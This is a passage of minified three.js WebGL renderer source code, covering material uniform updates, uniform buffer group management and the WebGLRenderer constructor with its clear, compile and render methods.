value=material.emissiveMap,refreshTransformUniform(material.emissiveMap,uniforms.emissiveMapTransform)),material.specularMap&&(uniforms.specularMap.value=material.specularMap,refreshTransformUniform(material.specularMap,uniforms.specularMapTransform)),material.alphaTest>0&&(uniforms.alphaTest.value=material.alphaTest);const materialProperties=properties.get(material),envMap=materialProperties.envMap,envMapRotation=materialProperties.envMapRotation;envMap&&(uniforms.envMap.value=envMap,_e1.copy(envMapRotation),_e1.x*=-1,_e1.y*=-1,_e1.z*=-1,envMap.isCubeTexture&&envMap.isRenderTargetTexture===!1&&(_e1.y*=-1,_e1.z*=-1),uniforms.envMapRotation.value.setFromMatrix4(_m1.makeRotationFromEuler(_e1)),uniforms.flipEnvMap.value=envMap.isCubeTexture&&envMap.isRenderTargetTexture===!1?-1:1,uniforms.reflectivity.value=material.reflectivity,uniforms.ior.value=material.ior,uniforms.refractionRatio.value=material.refractionRatio),material.lightMap&&(uniforms.lightMap.value=material.lightMap,uniforms.lightMapIntensity.value=material.lightMapIntensity,refreshTransformUniform(material.lightMap,uniforms.lightMapTransform)),material.aoMap&&(uniforms.aoMap.value=material.aoMap,uniforms.aoMapIntensity.value=material.aoMapIntensity,refreshTransformUniform(material.aoMap,uniforms.aoMapTransform))}function refreshUniformsLine(uniforms,material){uniforms.diffuse.value.copy(material.color),uniforms.opacity.value=material.opacity,material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.mapTransform))}function refreshUniformsDash(uniforms,material){uniforms.dashSize.value=material.dashSize,uniforms.totalSize.value=material.dashSize+material.gapSize,uniforms.scale.value=material.scale}function refreshUniformsPoints(uniforms,material,pixelRatio,height){uniforms.diffuse.value.copy(material.color),uniforms.opacity.value=material.opacity,uniforms.size.value=material.size*pixelRatio,uniforms.scale.value=height*.5,material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.uvTransform)),material.alphaMap&&(uniforms.alphaMap.value=material.alphaMap,refreshTransformUniform(material.alphaMap,uniforms.alphaMapTransform)),material.alphaTest>0&&(uniforms.alphaTest.value=material.alphaTest)}function refreshUniformsSprites(uniforms,material){uniforms.diffuse.value.copy(material.color),uniforms.opacity.value=material.opacity,uniforms.rotation.value=material.rotation,material.map&&(uniforms.map.value=material.map,refreshTransformUniform(material.map,uniforms.mapTransform)),material.alphaMap&&(uniforms.alphaMap.value=material.alphaMap,refreshTransformUniform(material.alphaMap,uniforms.alphaMapTransform)),material.alphaTest>0&&(uniforms.alphaTest.value=material.alphaTest)}function refreshUniformsPhong(uniforms,material){uniforms.specular.value.copy(material.specular),uniforms.shininess.value=Math.max(material.shininess,1e-4)}function refreshUniformsToon(uniforms,material){material.gradientMap&&(uniforms.gradientMap.value=material.gradientMap)}function refreshUniformsStandard(uniforms,material){uniforms.metalness.value=material.metalness,material.metalnessMap&&(uniforms.metalnessMap.value=material.metalnessMap,refreshTransformUniform(material.metalnessMap,uniforms.metalnessMapTransform)),uniforms.roughness.value=material.roughness,material.roughnessMap&&(uniforms.roughnessMap.value=material.roughnessMap,refreshTransformUniform(material.roughnessMap,uniforms.roughnessMapTransform)),material.envMap&&(uniforms.envMapIntensity.value=material.envMapIntensity)}function refreshUniformsPhysical(uniforms,material,transmissionRenderTarget){uniforms.ior.value=material.ior,material.sheen>0&&(uniforms.sheenColor.value.copy(material.sheenColor).multiplyScalar(material.sheen),uniforms.sheenRoughness.value=material.sheenRoughness,material.sheenColorMap&&(uniforms.sheenColorMap.value=material.sheenColorMap,refreshTransformUniform(material.sheenColorMap,uniforms.sheenColorMapTransform)),material.sheenRoughnessMap&&(uniforms.sheenRoughnessMap.value=material.sheenRoughnessMap,refreshTransformUniform(material.sheenRoughnessMap,uniforms.sheenRoughnessMapTransform))),material.clearcoat>0&&(uniforms.clearcoat.value=material.clearcoat,uniforms.clearcoatRoughness.value=material.clearcoatRoughness,material.clearcoatMap&&(uniforms.clearcoatMap.value=material.clearcoatMap,refreshTransformUniform(material.clearcoatMap,uniforms.clearcoatMapTransform)),material.clearcoatRoughnessMap&&(uniforms.clearcoatRoughnessMap.value=material.clearcoatRoughnessMap,refreshTransformUniform(material.clearcoatRoughnessMap,uniforms.clearcoatRoughnessMapTransform)),material.clearcoatNormalMap&&(uniforms.clearcoatNormalMap.value=material.clearcoatNormalMap,refreshTransformUniform(material.clearcoatNormalMap,uniforms.clearcoatNormalMapTransform),uniforms.clearcoatNormalScale.value.copy(material.clearcoatNormalScale),material.side===BackSide&&uniforms.clearcoatNormalScale.value.negate())),material.dispersion>0&&(uniforms.dispersion.value=material.dispersion),material.iridescence>0&&(uniforms.iridescence.value=material.iridescence,uniforms.iridescenceIOR.value=material.iridescenceIOR,uniforms.iridescenceThicknessMinimum.value=material.iridescenceThicknessRange[0],uniforms.iridescenceThicknessMaximum.value=material.iridescenceThicknessRange[1],material.iridescenceMap&&(uniforms.iridescenceMap.value=material.iridescenceMap,refreshTransformUniform(material.iridescenceMap,uniforms.iridescenceMapTransform)),material.iridescenceThicknessMap&&(uniforms.iridescenceThicknessMap.value=material.iridescenceThicknessMap,refreshTransformUniform(material.iridescenceThicknessMap,uniforms.iridescenceThicknessMapTransform))),material.transmission>0&&(uniforms.transmission.value=material.transmission,uniforms.transmissionSamplerMap.value=transmissionRenderTarget.texture,uniforms.transmissionSamplerSize.value.set(transmissionRenderTarget.width,transmissionRenderTarget.height),material.transmissionMap&&(uniforms.transmissionMap.value=material.transmissionMap,refreshTransformUniform(material.transmissionMap,uniforms.transmissionMapTransform)),uniforms.thickness.value=material.thickness,material.thicknessMap&&(uniforms.thicknessMap.value=material.thicknessMap,refreshTransformUniform(material.thicknessMap,uniforms.thicknessMapTransform)),uniforms.attenuationDistance.value=material.attenuationDistance,uniforms.attenuationColor.value.copy(material.attenuationColor)),material.anisotropy>0&&(uniforms.anisotropyVector.value.set(material.anisotropy*Math.cos(material.anisotropyRotation),material.anisotropy*Math.sin(material.anisotropyRotation)),material.anisotropyMap&&(uniforms.anisotropyMap.value=material.anisotropyMap,refreshTransformUniform(material.anisotropyMap,uniforms.anisotropyMapTransform))),uniforms.specularIntensity.value=material.specularIntensity,uniforms.specularColor.value.copy(material.specularColor),material.specularColorMap&&(uniforms.specularColorMap.value=material.specularColorMap,refreshTransformUniform(material.specularColorMap,uniforms.specularColorMapTransform)),material.specularIntensityMap&&(uniforms.specularIntensityMap.value=material.specularIntensityMap,refreshTransformUniform(material.specularIntensityMap,uniforms.specularIntensityMapTransform))}function refreshUniformsMatcap(uniforms,material){material.matcap&&(uniforms.matcap.value=material.matcap)}function refreshUniformsDistance(uniforms,material){const light=properties.get(material).light;uniforms.referencePosition.value.setFromMatrixPosition(light.matrixWorld),uniforms.nearDistance.value=light.shadow.camera.near,uniforms.farDistance.value=light.shadow.camera.far}return{refreshFogUniforms,refreshMaterialUniforms}}function WebGLUniformsGroups(gl,info,capabilities,state){let buffers={},updateList={},allocatedBindingPoints=[];const maxBindingPoints=gl.getParameter(gl.MAX_UNIFORM_BUFFER_BINDINGS);function bind(uniformsGroup,program){const webglProgram=program.program;state.uniformBlockBinding(uniformsGroup,webglProgram)}function update(uniformsGroup,program){let buffer=buffers[uniformsGroup.id];buffer===void 0&&(prepareUniformsGroup(uniformsGroup),buffer=createBuffer(uniformsGroup),buffers[uniformsGroup.id]=buffer,uniformsGroup.addEventListener("dispose",onUniformsGroupsDispose));const webglProgram=program.program;state.updateUBOMapping(uniformsGroup,webglProgram);const frame=info.render.frame;updateList[uniformsGroup.id]!==frame&&(updateBufferData(uniformsGroup),updateList[uniformsGroup.id]=frame)}function createBuffer(uniformsGroup){const bindingPointIndex=allocateBindingPointIndex();uniformsGroup.__bindingPointIndex=bindingPointIndex;const buffer=gl.createBuffer(),size=uniformsGroup.__size,usage=uniformsGroup.usage;return gl.bindBuffer(gl.UNIFORM_BUFFER,buffer),gl.bufferData(gl.UNIFORM_BUFFER,size,usage),gl.bindBuffer(gl.UNIFORM_BUFFER,null),gl.bindBufferBase(gl.UNIFORM_BUFFER,bindingPointIndex,buffer),buffer}function allocateBindingPointIndex(){for(let i=0;i<maxBindingPoints;i++)if(allocatedBindingPoints.indexOf(i)===-1)return allocatedBindingPoints.push(i),i;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}function updateBufferData(uniformsGroup){const buffer=buffers[uniformsGroup.id],uniforms=uniformsGroup.uniforms,cache=uniformsGroup.__cache;gl.bindBuffer(gl.UNIFORM_BUFFER,buffer);for(let i=0,il=uniforms.length;i<il;i++){const uniformArray=Array.isArray(uniforms[i])?uniforms[i]:[uniforms[i]];for(let j=0,jl=uniformArray.length;j<jl;j++){const uniform=uniformArray[j];if(hasUniformChanged(uniform,i,j,cache)===!0){const offset=uniform.__offset,values=Array.isArray(uniform.value)?uniform.value:[uniform.value];let arrayOffset=0;for(let k=0;k<values.length;k++){const value=values[k],info2=getUniformSize(value);typeof value=="number"||typeof value=="boolean"?(uniform.__data[0]=value,gl.bufferSubData(gl.UNIFORM_BUFFER,offset+arrayOffset,uniform.__data)):value.isMatrix3?(uniform.__data[0]=value.elements[0],uniform.__data[1]=value.elements[1],uniform.__data[2]=value.elements[2],uniform.__data[3]=0,uniform.__data[4]=value.elements[3],uniform.__data[5]=value.elements[4],uniform.__data[6]=value.elements[5],uniform.__data[7]=0,uniform.__data[8]=value.elements[6],uniform.__data[9]=value.elements[7],uniform.__data[10]=value.elements[8],uniform.__data[11]=0):(value.toArray(uniform.__data,arrayOffset),arrayOffset+=info2.storage/Float32Array.BYTES_PER_ELEMENT)}gl.bufferSubData(gl.UNIFORM_BUFFER,offset,uniform.__data)}}}gl.bindBuffer(gl.UNIFORM_BUFFER,null)}function hasUniformChanged(uniform,index,indexArray,cache){const value=uniform.value,indexString=index+"_"+indexArray;if(cache[indexString]===void 0)return typeof value=="number"||typeof value=="boolean"?cache[indexString]=value:cache[indexString]=value.clone(),!0;{const cachedObject=cache[indexString];if(typeof value=="number"||typeof value=="boolean"){if(cachedObject!==value)return cache[indexString]=value,!0}else if(cachedObject.equals(value)===!1)return cachedObject.copy(value),!0}return!1}function prepareUniformsGroup(uniformsGroup){const uniforms=uniformsGroup.uniforms;let offset=0;const chunkSize=16;for(let i=0,l=uniforms.length;i<l;i++){const uniformArray=Array.isArray(uniforms[i])?uniforms[i]:[uniforms[i]];for(let j=0,jl=uniformArray.length;j<jl;j++){const uniform=uniformArray[j],values=Array.isArray(uniform.value)?uniform.value:[uniform.value];for(let k=0,kl=values.length;k<kl;k++){const value=values[k],info2=getUniformSize(value),chunkOffset2=offset%chunkSize,chunkPadding=chunkOffset2%info2.boundary,chunkStart=chunkOffset2+chunkPadding;offset+=chunkPadding,chunkStart!==0&&chunkSize-chunkStart<info2.storage&&(offset+=chunkSize-chunkStart),uniform.__data=new Float32Array(info2.storage/Float32Array.BYTES_PER_ELEMENT),uniform.__offset=offset,offset+=info2.storage}}}const chunkOffset=offset%chunkSize;return chunkOffset>0&&(offset+=chunkSize-chunkOffset),uniformsGroup.__size=offset,uniformsGroup.__cache={},this}function getUniformSize(value){const info2={boundary:0,storage:0};return typeof value=="number"||typeof value=="boolean"?(info2.boundary=4,info2.storage=4):value.isVector2?(info2.boundary=8,info2.storage=8):value.isVector3||value.isColor?(info2.boundary=16,info2.storage=12):value.isVector4?(info2.boundary=16,info2.storage=16):value.isMatrix3?(info2.boundary=48,info2.storage=48):value.isMatrix4?(info2.boundary=64,info2.storage=64):value.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",value),info2}function onUniformsGroupsDispose(event2){const uniformsGroup=event2.target;uniformsGroup.removeEventListener("dispose",onUniformsGroupsDispose);const index=allocatedBindingPoints.indexOf(uniformsGroup.__bindingPointIndex);allocatedBindingPoints.splice(index,1),gl.deleteBuffer(buffers[uniformsGroup.id]),delete buffers[uniformsGroup.id],delete updateList[uniformsGroup.id]}function dispose(){for(const id in buffers)gl.deleteBuffer(buffers[id]);allocatedBindingPoints=[],buffers={},updateList={}}return{bind,update,dispose}}class WebGLRenderer{constructor(parameters={}){const{canvas=createCanvasElement(),context=null,depth=!0,stencil=!1,alpha=!1,antialias=!1,premultipliedAlpha=!0,preserveDrawingBuffer=!1,powerPreference="default",failIfMajorPerformanceCaveat=!1}=parameters;this.isWebGLRenderer=!0;let _alpha;if(context!==null){if(typeof WebGLRenderingContext<"u"&&context instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");_alpha=context.getContextAttributes().alpha}else _alpha=alpha;const uintClearColor=new Uint32Array(4),intClearColor=new Int32Array(4);let currentRenderList=null,currentRenderState=null;const renderListStack=[],renderStateStack=[];this.domElement=canvas,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=SRGBColorSpace,this.toneMapping=NoToneMapping,this.toneMappingExposure=1;const _this=this;let _isContextLost=!1,_currentActiveCubeFace=0,_currentActiveMipmapLevel=0,_currentRenderTarget=null,_currentMaterialId=-1,_currentCamera=null;const _currentViewport=new Vector4,_currentScissor=new Vector4;let _currentScissorTest=null;const _currentClearColor=new Color(0);let _currentClearAlpha=0,_width=canvas.width,_height=canvas.height,_pixelRatio=1,_opaqueSort=null,_transparentSort=null;const _viewport=new Vector4(0,0,_width,_height),_scissor=new Vector4(0,0,_width,_height);let _scissorTest=!1;const _frustum=new Frustum;let _clippingEnabled=!1,_localClippingEnabled=!1;const _projScreenMatrix=new Matrix4,_vector3=new Vector3,_vector4=new Vector4,_emptyScene={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let _renderBackground=!1;function getTargetPixelRatio(){return _currentRenderTarget===null?_pixelRatio:1}let _gl=context;function getContext(contextName,contextAttributes){return canvas.getContext(contextName,contextAttributes)}try{const contextAttributes={alpha:!0,depth,stencil,antialias,premultipliedAlpha,preserveDrawingBuffer,powerPreference,failIfMajorPerformanceCaveat};if("setAttribute"in canvas&&canvas.setAttribute("data-engine","three.js r167"),canvas.addEventListener("webglcontextlost",onContextLost,!1),canvas.addEventListener("webglcontextrestored",onContextRestore,!1),canvas.addEventListener("webglcontextcreationerror",onContextCreationError,!1),_gl===null){const contextName="webgl2";if(_gl=getContext(contextName,contextAttributes),_gl===null)throw getContext(contextName)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(error){throw console.error("THREE.WebGLRenderer: "+error.message),error}let extensions,capabilities,state,info,properties,textures,cubemaps,cubeuvmaps,attributes,geometries,objects,programCache,materials,renderLists,renderStates,clipping,shadowMap,background,morphtargets,bufferRenderer,indexedBufferRenderer,utils,bindingStates,uniformsGroups;function initGLContext(){extensions=new WebGLExtensions(_gl),extensions.init(),utils=new WebGLUtils(_gl,extensions),capabilities=new WebGLCapabilities(_gl,extensions,parameters,utils),state=new WebGLState(_gl),info=new WebGLInfo(_gl),properties=new WebGLProperties,textures=new WebGLTextures(_gl,extensions,state,properties,capabilities,utils,info),cubemaps=new WebGLCubeMaps(_this),cubeuvmaps=new WebGLCubeUVMaps(_this),attributes=new WebGLAttributes(_gl),bindingStates=new WebGLBindingStates(_gl,attributes),geometries=new WebGLGeometries(_gl,attributes,info,bindingStates),objects=new WebGLObjects(_gl,geometries,attributes,info),morphtargets=new WebGLMorphtargets(_gl,capabilities,textures),clipping=new WebGLClipping(properties),programCache=new WebGLPrograms(_this,cubemaps,cubeuvmaps,extensions,capabilities,bindingStates,clipping),materials=new WebGLMaterials(_this,properties),renderLists=new WebGLRenderLists,renderStates=new WebGLRenderStates(extensions),background=new WebGLBackground(_this,cubemaps,cubeuvmaps,state,objects,_alpha,premultipliedAlpha),shadowMap=new WebGLShadowMap(_this,objects,capabilities),uniformsGroups=new WebGLUniformsGroups(_gl,info,capabilities,state),bufferRenderer=new WebGLBufferRenderer(_gl,extensions,info),indexedBufferRenderer=new WebGLIndexedBufferRenderer(_gl,extensions,info),info.programs=programCache.programs,_this.capabilities=capabilities,_this.extensions=extensions,_this.properties=properties,_this.renderLists=renderLists,_this.shadowMap=shadowMap,_this.state=state,_this.info=info}initGLContext();const xr=new WebXRManager(_this,_gl);this.xr=xr,this.getContext=function(){return _gl},this.getContextAttributes=function(){return _gl.getContextAttributes()},this.forceContextLoss=function(){const extension=extensions.get("WEBGL_lose_context");extension&&extension.loseContext()},this.forceContextRestore=function(){const extension=extensions.get("WEBGL_lose_context");extension&&extension.restoreContext()},this.getPixelRatio=function(){return _pixelRatio},this.setPixelRatio=function(value){value!==void 0&&(_pixelRatio=value,this.setSize(_width,_height,!1))},this.getSize=function(target){return target.set(_width,_height)},this.setSize=function(width,height,updateStyle=!0){if(xr.isPresenting){console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting.");return}_width=width,_height=height,canvas.width=Math.floor(width*_pixelRatio),canvas.height=Math.floor(height*_pixelRatio),updateStyle===!0&&(canvas.style.width=width+"px",canvas.style.height=height+"px"),this.setViewport(0,0,width,height)},this.getDrawingBufferSize=function(target){return target.set(_width*_pixelRatio,_height*_pixelRatio).floor()},this.setDrawingBufferSize=function(width,height,pixelRatio){_width=width,_height=height,_pixelRatio=pixelRatio,canvas.width=Math.floor(width*pixelRatio),canvas.height=Math.floor(height*pixelRatio),this.setViewport(0,0,width,height)},this.getCurrentViewport=function(target){return target.copy(_currentViewport)},this.getViewport=function(target){return target.copy(_viewport)},this.setViewport=function(x,y,width,height){x.isVector4?_viewport.set(x.x,x.y,x.z,x.w):_viewport.set(x,y,width,height),state.viewport(_currentViewport.copy(_viewport).multiplyScalar(_pixelRatio).round())},this.getScissor=function(target){return target.copy(_scissor)},this.setScissor=function(x,y,width,height){x.isVector4?_scissor.set(x.x,x.y,x.z,x.w):_scissor.set(x,y,width,height),state.scissor(_currentScissor.copy(_scissor).multiplyScalar(_pixelRatio).round())},this.getScissorTest=function(){return _scissorTest},this.setScissorTest=function(boolean){state.setScissorTest(_scissorTest=boolean)},this.setOpaqueSort=function(method){_opaqueSort=method},this.setTransparentSort=function(method){_transparentSort=method},this.getClearColor=function(target){return target.copy(background.getClearColor())},this.setClearColor=function(){background.setClearColor.apply(background,arguments)},this.getClearAlpha=function(){return background.getClearAlpha()},this.setClearAlpha=function(){background.setClearAlpha.apply(background,arguments)},this.clear=function(color=!0,depth2=!0,stencil2=!0){let bits=0;if(color){let isIntegerFormat=!1;if(_currentRenderTarget!==null){const targetFormat=_currentRenderTarget.texture.format;isIntegerFormat=targetFormat===RGBAIntegerFormat||targetFormat===RGIntegerFormat||targetFormat===RedIntegerFormat}if(isIntegerFormat){const targetType=_currentRenderTarget.texture.type,isUnsignedType=targetType===UnsignedByteType||targetType===UnsignedIntType||targetType===UnsignedShortType||targetType===UnsignedInt248Type||targetType===UnsignedShort4444Type||targetType===UnsignedShort5551Type,clearColor=background.getClearColor(),a=background.getClearAlpha(),r=clearColor.r,g=clearColor.g,b=clearColor.b;isUnsignedType?(uintClearColor[0]=r,uintClearColor[1]=g,uintClearColor[2]=b,uintClearColor[3]=a,_gl.clearBufferuiv(_gl.COLOR,0,uintClearColor)):(intClearColor[0]=r,intClearColor[1]=g,intClearColor[2]=b,intClearColor[3]=a,_gl.clearBufferiv(_gl.COLOR,0,intClearColor))}else bits|=_gl.COLOR_BUFFER_BIT}depth2&&(bits|=_gl.DEPTH_BUFFER_BIT),stencil2&&(bits|=_gl.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),_gl.clear(bits)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){canvas.removeEventListener("webglcontextlost",onContextLost,!1),canvas.removeEventListener("webglcontextrestored",onContextRestore,!1),canvas.removeEventListener("webglcontextcreationerror",onContextCreationError,!1),renderLists.dispose(),renderStates.dispose(),properties.dispose(),cubemaps.dispose(),cubeuvmaps.dispose(),objects.dispose(),bindingStates.dispose(),uniformsGroups.dispose(),programCache.dispose(),xr.dispose(),xr.removeEventListener("sessionstart",onXRSessionStart),xr.removeEventListener("sessionend",onXRSessionEnd),animation.stop()};function onContextLost(event2){event2.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),_isContextLost=!0}function onContextRestore(){console.log("THREE.WebGLRenderer: Context Restored."),_isContextLost=!1;const infoAutoReset=info.autoReset,shadowMapEnabled=shadowMap.enabled,shadowMapAutoUpdate=shadowMap.autoUpdate,shadowMapNeedsUpdate=shadowMap.needsUpdate,shadowMapType=shadowMap.type;initGLContext(),info.autoReset=infoAutoReset,shadowMap.enabled=shadowMapEnabled,shadowMap.autoUpdate=shadowMapAutoUpdate,shadowMap.needsUpdate=shadowMapNeedsUpdate,shadowMap.type=shadowMapType}function onContextCreationError(event2){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",event2.statusMessage)}function onMaterialDispose(event2){const material=event2.target;material.removeEventListener("dispose",onMaterialDispose),deallocateMaterial(material)}function deallocateMaterial(material){releaseMaterialProgramReferences(material),properties.remove(material)}function releaseMaterialProgramReferences(material){const programs=properties.get(material).programs;programs!==void 0&&(programs.forEach(function(program){programCache.releaseProgram(program)}),material.isShaderMaterial&&programCache.releaseShaderCache(material))}this.renderBufferDirect=function(camera,scene,geometry,material,object,group){scene===null&&(scene=_emptyScene);const frontFaceCW=object.isMesh&&object.matrixWorld.determinant()<0,program=setProgram(camera,scene,geometry,material,object);state.setMaterial(material,frontFaceCW);let index=geometry.index,rangeFactor=1;if(material.wireframe===!0){if(index=geometries.getWireframeAttribute(geometry),index===void 0)return;rangeFactor=2}const drawRange=geometry.drawRange,position=geometry.attributes.position;let drawStart=drawRange.start*rangeFactor,drawEnd=(drawRange.start+drawRange.count)*rangeFactor;group!==null&&(drawStart=Math.max(drawStart,group.start*rangeFactor),drawEnd=Math.min(drawEnd,(group.start+group.count)*rangeFactor)),index!==null?(drawStart=Math.max(drawStart,0),drawEnd=Math.min(drawEnd,index.count)):position!=null&&(drawStart=Math.max(drawStart,0),drawEnd=Math.min(drawEnd,position.count));const drawCount=drawEnd-drawStart;if(drawCount<0||drawCount===1/0)return;bindingStates.setup(object,material,program,geometry,index);let attribute,renderer=bufferRenderer;if(index!==null&&(attribute=attributes.get(index),renderer=indexedBufferRenderer,renderer.setIndex(attribute)),object.isMesh)material.wireframe===!0?(state.setLineWidth(material.wireframeLinewidth*getTargetPixelRatio()),renderer.setMode(_gl.LINES)):renderer.setMode(_gl.TRIANGLES);else if(object.isLine){let lineWidth=material.linewidth;lineWidth===void 0&&(lineWidth=1),state.setLineWidth(lineWidth*getTargetPixelRatio()),object.isLineSegments?renderer.setMode(_gl.LINES):object.isLineLoop?renderer.setMode(_gl.LINE_LOOP):renderer.setMode(_gl.LINE_STRIP)}else object.isPoints?renderer.setMode(_gl.POINTS):object.isSprite&&renderer.setMode(_gl.TRIANGLES);if(object.isBatchedMesh)if(object._multiDrawInstances!==null)renderer.renderMultiDrawInstances(object._multiDrawStarts,object._multiDrawCounts,object._multiDrawCount,object._multiDrawInstances);else if(extensions.get("WEBGL_multi_draw"))renderer.renderMultiDraw(object._multiDrawStarts,object._multiDrawCounts,object._multiDrawCount);else{const starts=object._multiDrawStarts,counts=object._multiDrawCounts,drawCount2=object._multiDrawCount,bytesPerElement=index?attributes.get(index).bytesPerElement:1,uniforms=properties.get(material).currentProgram.getUniforms();for(let i=0;i<drawCount2;i++)uniforms.setValue(_gl,"_gl_DrawID",i),renderer.render(starts[i]/bytesPerElement,counts[i])}else if(object.isInstancedMesh)renderer.renderInstances(drawStart,drawCount,object.count);else if(geometry.isInstancedBufferGeometry){const maxInstanceCount=geometry._maxInstanceCount!==void 0?geometry._maxInstanceCount:1/0,instanceCount=Math.min(geometry.instanceCount,maxInstanceCount);renderer.renderInstances(drawStart,drawCount,instanceCount)}else renderer.render(drawStart,drawCount)};function prepareMaterial(material,scene,object){material.transparent===!0&&material.side===DoubleSide&&material.forceSinglePass===!1?(material.side=BackSide,material.needsUpdate=!0,getProgram(material,scene,object),material.side=FrontSide,material.needsUpdate=!0,getProgram(material,scene,object),material.side=DoubleSide):getProgram(material,scene,object)}this.compile=function(scene,camera,targetScene=null){targetScene===null&&(targetScene=scene),currentRenderState=renderStates.get(targetScene),currentRenderState.init(camera),renderStateStack.push(currentRenderState),targetScene.traverseVisible(function(object){object.isLight&&object.layers.test(camera.layers)&&(currentRenderState.pushLight(object),object.castShadow&&currentRenderState.pushShadow(object))}),scene!==targetScene&&scene.traverseVisible(function(object){object.isLight&&object.layers.test(camera.layers)&&(currentRenderState.pushLight(object),object.castShadow&&currentRenderState.pushShadow(object))}),currentRenderState.setupLights();const materials2=new Set;return scene.traverse(function(object){const material=object.material;if(material)if(Array.isArray(material))for(let i=0;i<material.length;i++){const material2=material[i];prepareMaterial(material2,targetScene,object),materials2.add(material2)}else prepareMaterial(material,targetScene,object),materials2.add(material)}),renderStateStack.pop(),currentRenderState=null,materials2},this.compileAsync=function(scene,camera,targetScene=null){const materials2=this.compile(scene,camera,targetScene);return new Promise(resolve=>{function checkMaterialsReady(){if(materials2.forEach(function(material){properties.get(material).currentProgram.isReady()&&materials2.delete(material)}),materials2.size===0){resolve(scene);return}setTimeout(checkMaterialsReady,10)}extensions.get("KHR_parallel_shader_compile")!==null?checkMaterialsReady():setTimeout(checkMaterialsReady,10)})};let onAnimationFrameCallback=null;function onAnimationFrame(time){onAnimationFrameCallback&&onAnimationFrameCallback(time)}function onXRSessionStart(){animation.stop()}function onXRSessionEnd(){animation.start()}const animation=new WebGLAnimation;animation.setAnimationLoop(onAnimationFrame),typeof self<"u"&&animation.setContext(self),this.setAnimationLoop=function(callback){onAnimationFrameCallback=callback,xr.setAnimationLoop(callback),callback===null?animation.stop():animation.start()},xr.addEventListener("sessionstart",onXRSessionStart),xr.addEventListener("sessionend",onXRSessionEnd),this.render=function(scene,camera){if(camera!==void 0&&camera.isCamera!==!0){console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");return}if(_isContextLost===!0)return;if(scene.matrixWorldAutoUpdate===!0&&scene.updateMatrixWorld(),camera.parent===null&&camera.matrixWorldAutoUpdate===!0&&camera.updateMatrixWorld(),xr.enabled===!0&&xr.isPresenting===!0&&(xr.cameraAutoUpdate===!0&&xr.updateCamera(camera),camera=xr.getCamera()),scene.isScene===!0&&scene.onBeforeRender(_this,scene,camera,_currentRenderTarget),currentRenderState=renderStates.get(scene,renderStateStack.length),currentRenderState.init(camera),renderStateStack.push(currentRenderState),_projScreenMatrix.multiplyMatrices(camera.projectionMatrix,camera.matrixWorldInverse),_frustum.setFromProjectionMatrix(_projScreenMatrix),_localClippingEnabled=this.localClippingEnabled,_clippingEnabled=clipping.init(this.clippingPlanes,_localClippingEnabled),currentRenderList=renderLists.get(scene,renderListStack.length),currentRenderList.init(),renderListStack.push(currentRenderList),xr.enabled===!0&&xr.isPresenting===!0){const depthSensingMesh=_this.xr.getDepthSensingMesh();depthSensingMesh!==null&&projectObject(depthSensingMesh,camera,-1/0,_this.sortObjects)}projectObject(scene,camera,0,_this.sortObjects),currentRenderList.finish(),_this.sortObjects===!0&&currentRenderList.sort(_opaqueSort,_transparentSort),_renderBackground=xr.enabled===!1||xr.isPresenting===!1||xr.hasDepthSensing()===!1,_renderBackground&&background.addToRenderList(currentRenderList,scene),this.info.render.frame++,_clippingEnabled===!0&&clipping.beginShadows();const shadowsArray=currentRenderState.state.shadowsArray;shadowMap.render(shadowsArray,scene,camera),_clippingEnabled===!0&&clipping.endShadows(),this.info.autoReset===!0&&this.info.reset();const opaqueObjects=currentRenderList.opaque,transmissiveObjects=currentRenderList.transmissive;if(currentRenderState.setupLights(),camera.isArrayCamera){const cameras=camera.cameras;if(transmissiveObjects.length>0)for(let i=0,l=cameras.length;i<l;i++){const camera2=cameras[i];renderTransmissionPass(opaqueObjects,transmissiveObjects,scene,camera2)}_renderBackground&&background.render(scene);for(let i=0,l=cameras.length;i<l;i++){const camera2=cameras[i];renderScene(currentRenderList,scene,camera2,camera2.viewport)}}else transmissiveObjects.length>0&&renderTransmissionPass(opaqueObjects,transmissiveObjects,scene,camera),_renderBackground&&background.render(scene),renderScene(currentRenderList,scene,camera);_currentRenderTarget!==null&&(textures.updateMultisampleRenderTarget(_currentRenderTarget),textures.updateRenderTargetMipmap(_currentRenderTarget)),scene.isScene===!0&&scene.onAfterRender(_this,scene,camera),bindingStates.resetDefaultState(),_currentMaterialId=-1,_currentCamera=null,renderStateStack.pop(),renderStateStack.length>0?(currentRenderState=renderStateStack[renderStateStack.length-1],_clippingEnabled===!0&&clipping.setGlobalState(_this.clippingPlanes,currentRenderState.state.camera)):currentRenderState=null,renderListStack.pop(),renderListStack.length>0?currentRenderList=renderListStack[renderListStack.length-1]:currentRenderList=null};function projectObject(object,camera,groupOrder,sortObjects){if(object.visible===!1)return;if(object.layers.test(camera.layers)){if(object.isGroup)groupOrder=object.renderOrder;else if(object.isLOD)object.autoUpdate===!0&&object.update(camera);else if(object.isLight)currentRenderState.pushLight(object),object.castShadow&&currentRenderState.pushShadow(object);else if(object.isSprite){if(!object.frustumCulled||_frustum.intersectsSprite(object)){sortObjects&&_vector4.setFromMatrixPosition(object.matrixWorld).applyMatrix4(_projScreenMatrix);const geometry=objects.update(object),material=object.material;material.visible&&currentRenderList.push(object,geometry,material,groupOrder,_vector4.z,null)}}else if((object.isMesh||object.isLine||object.isPoints)&&(!object.frustumCulled||_frustum.intersectsObject(object))){const 